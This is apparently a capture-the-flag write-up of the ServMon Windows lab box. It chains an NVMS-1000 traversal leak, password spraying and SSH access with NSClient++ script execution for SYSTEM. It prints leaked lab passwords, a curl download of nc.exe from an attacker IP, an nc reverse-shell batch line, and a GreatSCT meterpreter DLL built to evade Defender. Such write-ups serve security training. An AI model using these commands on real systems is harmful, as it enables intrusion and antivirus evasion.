
ServMon is an easy Windows box requiring two exploits. There is a hint in anonymous FTP about the location of the password list. I was able to use the directory traversal bug in the NVMS 1000 web instance that would allow me to leak those passwords, and use one of them over SSH to get the shell. Then I was able to get the local configuration for the NSClient++ web instance running on TCP 8443, and used those credentials plus another exploit to get the SYSTEM shell.
Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN ServMon-full-port-scan.txt 10.10.10.184
Warning: 10.10.10.184 giving up on port because retransmission cap hit (1).
Nmap scan report for 10.10.10.184
Host is up (0.097s latency).
Not shown: 64161 closed ports, 1355 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open x11?
6699/tcp open napster?
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| iday
|_ :Saturday
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Host script results:
|_clock-skew: 3m23s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-07T10:52:14
|_ start_date: N/A
Port 21 (FTP)
nmap revealed that Anonymous FTP login is allowed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ ftp $TARGET
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:05PM <DIR> Users
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:06PM <DIR> Nadine
01-18-20 12:08PM <DIR> Nathan
226 Transfer complete.
ftp>
There are two directories accessible via FTP:
- Nadine
- Nathan
Each of them contains a text file with sensible information:
- Nadine =>
Confidential.txt - Nathan =>
Notes to do.txt

According to these files, there is a Passwords.txt inside Nathan’s Desktop and an application called NVMS offers a public access while they plan to remove it.
Port 80 (HTTP)
On port 80, there is a a login page for the NVMS-1000 network surveillance software.

After looking for exploits, we discover that it is vulnerable to LFI (CVE-2019-20085).


Indeed and if we try to get the Windows/win.ini file, it shows up:

Now as we saw while enumerating FTP, there is a Passwords.txt file in Nathan’s Desktop:

It contains several passwords that we can use for brute-forcing/password spraying attacks:
1nsp3ctTh3Way2Mars!Th3r34r3To0M4nyTrait0r5!B3WithM30r4ga1n5tMeL1k3B1gBut7s@W0rk0nly7h3y0unGWi11F0l10wIfH3s4b0Utg0t0H1sH0meGr4etN3w5w17hMySk1Pa5$
Foothold
Password spraying
SMB (port 445)
1
$ crackmapexec smb $TARGET -u Users.txt -p Passwords.txt

SSH (port 22)

Gaining access
Nadine’s password L1k3B1gBut7s@W0rk works for both SSH and SMB. Let’s get a shell:

Privesc
After basic enumeration, I couldn’t get so much:
nadine@SERVMON C:\Users\Nadine\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
nadine@SERVMON C:\Users\Nadine\Desktop>systeminfo
ERROR: Access denied
nadine@SERVMON C:\Users\Nadine>.\winPEASx64.exe
The system cannot execute the specified program.
NSClient++
We can take a look at NSClient++ source files (previously enumerated with nmap on port 8443).

Because of the allowed hosts we cannot log in directly to the app:

We need to create an SSH tunnel, so we can access it.
Furthermore, we can enumerate the software version using its binary nscp.exe:
nadine@SERVMON C:\Program Files\NSClient++>.\nscp.exe --version
NSClient++, Version: 0.5.2.35 2018-01-28, Platform: x64
Port forwarding
1
$ ssh -L 8443:127.0.0.1:8443 Nadine@10.10.10.184
And it worked:

We can log in using the password we found in nsclient.ini:
- ew2x6SsGTxjRwXOT

This web app contains functionality to create scripts that can be executed in the context of NT AUTHORITY\SYSTEM.
Exploitation
We will upload nc.exe to the target machine and then try to gain a reverse shell by executing it through the web app.
nadine@SERVMON C:\Users\Nadine\Desktop>curl 10.10.14.12/nc.exe -o nc.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 59392 100 59392 0 0 59392 0 0:00:01 --:--:-- 0:00:01 137k
nadine@SERVMON C:\Users\Nadine\Desktop>echo C:\Users\Nadine\Desktop\nc.exe 10.10.14.12 443 -e cmd.exe > C:\Temp\shell.bat
nadine@SERVMON C:\Users\Nadine\Desktop>type C:\Temp\shell.bat
C:\Users\Nadine\Desktop\nc.exe 10.10.14.12 443 -e cmd.exe
Go to Settings > External Scripts > Scripts to add a new script as follows:

Click on Changes, and Save Configuration:

Click on Control, and Reload:

Wait a little bit, log in again and go to Queries, your new command has been added:

Click on it and Run

… And we were stopped by Windows Defender Antivirus which keeps removing nc.exe !
Bypassing Defender with GreatSCT.py
A solution to ocvercome this issue is to use GreatSCT to generate a malicious DLL:
1
$ ./GreatSCT.py --ip 10.10.14.12 --port 443 -t bypass -p regsvcs/meterpreter/rev_tcp.py -o serv

Then we can run metasploit with the generated RC file:
1
$ msfconsole -r /usr/share/greatsct-output/handlers/serv.rc
After that, we have to transfer the serv.dll file using either scp or wget or whatever.
Finally, we have to change C:\Temp\shell.bat’s content:
nadine@SERVMON C:\Temp> cmd /c "echo C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe C:\Temp\serv.dll > C:\Temp\shell.bat"
Go to Console, run shell, and you’ll get this beautiful message: Meterpreter session 1 opened

